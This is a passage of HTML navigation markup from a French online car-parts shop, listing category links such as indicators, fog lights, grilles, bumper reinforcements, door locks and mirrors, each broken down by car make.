	<a 	href="https://www.piecesautos2607.com/815-iveco" title="Feu clignotant pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/816-jaguar" title="Feu clignotant pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/817-jeep" title="Feu clignotant pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/818-kia" title="Feu clignotant pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/819-lancia" title="Feu clignotant pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/820-land-rover" title="Feu clignotant pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/821-lexus" title="Feu clignotant pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/822-maserati" title="Feu clignotant pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/823-mazda" title="Feu clignotant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/824-mercedes" title="Feu clignotant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/825-mini" title="Feu clignotant pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/826-mitsubishi" title="Feu clignotant pour Misubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/827-nissan" title="Feu clignotant pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/828-opel" title="Feu clignotant pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/829-peugeot" title="Feu clignotant pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/830-porsche" title="Feu clignotant pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/831-renault" title="Feu clignotant pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/832-rover" title="Feu clignotant pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/833-saab" title="Feu clignotant pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/834-seat" title="Feu clignotant pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/835-skoda" title="Feu clignotant pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/836-smart" title="Feu clignotant pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/837-ssangyong" title="Feu clignotant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/839-subaru" title="Feu clignotant pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/840-suzuki" title="Feu clignotant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/841-toyota" title="Feu clignotant pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/842-volkswagen" title="Feu clignotant pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/843-volvo" title="Feu clignotant pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/651-anti-brouillard" title="Antibrouillard">
		Anti brouillard
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/846-alfa-romeo" title="Anti Brouillard pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/847-audi" title="Anti Brouillard pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/848-autobianchi" title="Anti Brouillard pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/849-bmw" title="Anti Brouillard pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/850-chevrolet" title="Anti Brouillard pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/851-chrysler" title="Anti Brouillard pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/852-citroen" title="Anti Brouillard pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/853-dacia" title="Anti Brouillard pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/854-daewoo" title="Anti Brouillard pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/855-daihatsu" title="Anti Brouillard pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/856-dodge" title="Anti Brouillard pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/857-ds" title="Anti Brouillard pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/858-fiat" title="Anti Brouillard pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/859-ford" title="Anti Brouillard pour Ford">
		Ford 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/860-honda" title="Anti Brouillard pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/861-hyundai" title="Anti Brouillard pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/862-isuzu" title="Anti Brouillard pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/863-iveco" title="Anti Brouillard pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/864-jaguar" title="Anti Brouillard pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/865-jeep" title="Anti Brouillard pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/866-kia" title="Anti Brouillard pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/867-lancia" title="Anti Brouillard pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/868-land-rover" title="Anti Brouillard pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/869-lexus" title="Anti Brouillard pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/870-maserati" title="Anti Brouillard pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/871-mazda" title="Anti Brouillard pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/872-mercedes" title="Anti Brouillard pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/873-mini" title="Anti Brouillard pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/874-mitsubishi" title="Anti Brouillard pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/875-nissan" title="Anti Brouillard pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/876-opel" title="Anti Brouillard pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/877-peugeot" title="Anti Brouillard pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/878-porsche" title="Anti Brouillard pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/879-renault" title="Anti Brouillard pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/880-rover" title="Anti Brouillard pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/881-saab" title="Anti Brouillard pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/883-seat" title="Anti Brouillard pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/884-skoda" title="Anti Brouillard pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/885-smart" title="Anti Brouillard pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/886-ssangyong" title="Anti Brouillard pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/887-subaru" title="Anti Brouillard pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/888-suzuki" title="Anti Brouillard pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/889-toyota" title="Anti Brouillard pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/890-volkswagen" title="Anti Brouillard pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/891-volvo" title="Anti Brouillard pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/647-grille-de-calandre" title="Grille De Calandre">
		Grille De Calandre
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/892-alfa-romeo" title="Grille De Calandre pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/893-audi" title="Grille De Calandre pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/894-autobianchi" title="Grille De Calandre pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/895-bmw" title="Grille De Calandre pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/896-chevrolet" title="Grille De Calandre pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/897-chrysler" title="Grille De Calandre pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/898-citroen" title="Grille De Calandre pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/899-dacia" title="Grille De Calandre pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/900-daewoo" title="Grille De Calandre pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/901-daihatsu" title="Grille De Calandre pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/902-dodge" title="Grille De Calandre pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/903-ds" title="Grille De Calandre pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/904-fiat" title="Grille De Calandre pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/905-ford" title="Grille De Calandre pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/906-honda" title="Grille De Calandre pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/907-hyundai" title="Grille De Calandre pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/908-isuzu" title="Grille De Calandre pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/909-iveco" title="Grille De Calandre pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/910-jaguar" title="Grille De Calandre pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/911-jeep" title="Grille De Calandre pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/912-kia" title="Grille De Calandre pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/913-lancia" title="Grille De Calandre pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/914-land-rover" title="Grille De Calandre pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/915-lexus" title="Grille De Calandre pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/916-maserati" title="Grille De Calandre pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/917-mazda" title="Grille De Calandre pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/918-mercedes" title="Grille De Calandre pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/919-mini" title="Grille De Calandre pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/920-mitsubishi" title="Grille De Calandre pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/921-nissan" title="Grille De Calandre pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/922-opel" title="Grille De Calandre pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/923-peugeot" title="Grille De Calandre pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/924-porsche" title="Grille De Calandre pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/925-renault" title="Grille De Calandre pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/926-rover" title="Grille De Calandre pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/927-saab" title="Grille De Calandre pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/928-seat" title="Grille De Calandre pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/929-skoda" title="Grille De Calandre pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/930-smart" title="Grille De Calandre pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/931-ssangyong" title="Grille De Calandre pour Ssangyong">
		Ssangyong 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/932-subaru" title="Grille De Calandre pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/933-suzuki" title="Grille De Calandre pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/934-toyota" title="Grille De Calandre pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/935-volkswagen" title="Grille De Calandre pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/936-volvo" title="Grille De Calandre pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/646-renfort-traverse-avant" title="renfort de pare choc">
		Renfort / Traverse Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/937-alfa-romeo" title="Renfort / Traverse Avant pour Alfa Romeo">
		Alfa Romeo 
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1206-alfa-romeo-giuletta" title="">
		Alfa Romeo Giuletta
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/938-audi" title="Renfort / Traverse Avant pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/939-autobianchi" title="Renfort / Traverse Avant pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/940-bmw" title="Renfort / Traverse Avant pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/941-chevrolet" title="Renfort / Traverse Avant pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/942-chrysler" title="Renfort / Traverse Avant pour Chrysler">
		Chrysler 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/943-citroen" title=" Renfort / Traverse Avant pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/944-dacia" title="Renfort / Traverse Avant pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/945-daewoo" title="Renfort / Traverse Avant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/946-daihatsu" title="Renfort / Traverse Avant pour Daihatsu">
		Daihatsu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/947-dodge" title="Renfort / Traverse Avant pour Dodge">
		Dodge 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/948-ds" title="Renfort / Traverse Avant pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/949-fiat" title="Renfort / Traverse Avant pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/950-ford" title="Renfort / Traverse Avant pour Ford">
		Ford 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/951-honda" title="Renfort / Traverse Avant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/952-hyundai" title="Renfort / Traverse Avant pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li class="selected_li">
	<a 	href="https://www.piecesautos2607.com/953-isuzu" class="selected" title="Renfort / Traverse Avant pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/954-iveco" title="Renfort / Traverse Avant pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/956-jaguar" title="Renfort / Traverse Avant pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/957-jeep" title="Renfort / Traverse Avant pour Jepp">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/958-kia" title="Renfort / Traverse Avant pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/959-lancia" title="Renfort / Traverse Avant pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/960-land-rover" title="Renfort / Traverse Avant pour Land Rover">
		Land Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/961-lexus" title="Renfort / Traverse Avant pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/962-maserati" title="Renfort / Traverse Avant pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/963-mazda" title="Renfort / Traverse Avant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/964-mercedes" title="Renfort / Traverse Avant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/965-mini" title="Renfort / Traverse Avant pour Mini">
		Mini 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/966-mitsubishi" title="Renfort / Traverse Avant pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/967-nissan" title="Renfort / Traverse Avant pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/968-opel" title="Renfort / Traverse Avant pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/969-peugeot" title="Renfort / Traverse Avant pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/970-porsche" title="Renfort / Traverse Avant pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/971-renault" title="Renfort / Traverse Avant pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/972-rover" title="Renfort / Traverse Avant pour Rover">
		Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/973-saab" title="Renfort / Traverse Avant pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/974-seat" title="Renfort / Traverse Avant pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/975-skoda" title="Renfort / Traverse Avant pour Skoda">
		Skoda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/977-smart" title="Renfort / Traverse Avant pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/976-ssangyong" title="Renfort / Traverse Avant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/978-subaru" title="Renfort / Traverse Avant pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/979-suzuki" title="Renfort / Traverse Avant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/980-toyota" title="Renfort / Traverse Avant pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/981-volkswagen" title="Renfort / Traverse Avant pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/982-volvo" title="Renfort / Traverse Avant pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/503-serrure-poignee-de-porte" title="Serrure / Neiman / Poignée de Porte">
		Serrure Poignée de Porte
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/659-audi" title="Serrure Poignée de Porte Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/618-alfa-romeo" title="Serrure Poignée de porte pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/660-bmw" title="Serrure Poignée de Porte Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/510-citroen" title="Serrure Poignée de porte pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/658-dacia" title="Serrure Poignée de porte pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/511-fiat" title="Serrure Poignée de porte pour Fiat">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/630-ford" title="Serrure Poignée de Porte Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1265-honda" title="Serrure Poignée de porte pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1204-hyundai" title="Serrure poignée de porte pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/619-iveco" title="Serrure Poignée de porte pour Iveco">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/620-lancia" title="Serrure Poignée de porte pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/515-nissan" title="Serrure Poignée de porte pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/662-mercedes" title="Serrure Poignée de Porte Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/663-mitsubishi" title="Serrure Poignée de Porte Pour mitsubishi">
		mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1266-mini" title="Serrure Poignée de porte pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/512-opel" title="Serrure Poignée de porte pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/513-peugeot" title="Serrure Poignée de porte pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/514-renault" title="Serrure Poignée de porte pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/629-seat" title="Serrure Poignée de porte pour Seat">
		SEAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/657-skoda" title="Serrure Poignée de porte pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/661-suzuki" title="Serrure Poignée de Porte Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/628-vw" title=" Serrure Poignée de porte Pour Vw">
		Vw
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/584-retroviseur" title="Retroviseur">
		Retroviseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/983-alfa-romeo" title="Rétroviseur pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/984-audi" title="Rétroviseur pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/985-autobianchi" title="Rétroviseur pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/986-bmw" title="Retroviseur pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/987-chevrolet" title="Retroviseur pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/988-chrysler" title="Retroviseur pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/621-citroen" title="Rétroviseur pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/989-dacia" title="Retroviseur pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/990-daewoo" title="Retroviseur pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/991-daihatsu" title="Retroviseur pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/992-dodge" title="Retroviseur pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/993-ds" title="Retroviseur pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/622-fiat" title="Rétroviseur pour Fiat">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/994-ford" title="Retroviseur pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/995-honda" title="Retroviseur pour Honda">
		Honda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/996-hyundai" title="Retroviseur pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/997-isuzu" title="Retroviseur pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/623-iveco" title="Rétroviseur pour Iveco">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/998-jaguar" title="Retroviseur pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/999-jeep" title="Retroviseur pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1000-kia" title="Retroviseur pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1001-lancia" title="Retroviseur pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1002-land-rover" title="Retroviseur pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1003-lexus" title="Retroviseur pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1004-maserati" title="Retroviseur pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1005-mazda" title="Retroviseur pour Mazda">
		Mazda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1006-mercedes" title="Retroviseur pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
